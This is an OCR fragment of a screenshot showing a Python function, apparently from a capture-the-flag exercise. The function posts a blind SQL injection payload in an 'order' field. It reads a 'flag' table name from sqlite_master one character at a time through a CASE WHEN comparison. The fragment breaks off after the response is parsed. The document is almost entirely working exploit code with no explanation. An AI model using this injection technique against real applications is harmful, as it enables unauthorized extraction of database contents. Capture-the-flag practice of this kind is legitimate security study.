
def make_request(position, 
value):

    request_data = {"order":f"
(CASE WHEN (SELECT 
SUBSTR(name,{position},1) FROM 
sqlite_master WHERE type 
='table' AND name LIKE 
'flag%')=CHAR({value}) THEN id 
ELSE count END) DESC"}

    resp = requests.post(URL, 
json=request_data)

    response_json_data = 
resp.json()
